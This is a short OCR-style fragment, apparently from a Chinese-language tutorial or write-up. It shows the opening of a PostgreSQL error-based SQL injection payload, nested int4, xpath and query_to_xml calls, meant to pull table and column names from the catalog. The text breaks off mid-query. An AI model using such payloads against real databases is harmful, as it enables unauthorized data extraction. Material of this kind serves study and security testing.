
搭配 Cheat Sheet 的 Payload，將 table 與
column 都抓出來：
int4(  

  array_to_string(  

    xpath('row[1]',   

      query_to_xml(  

        'SELECT c.relname FROM pg_c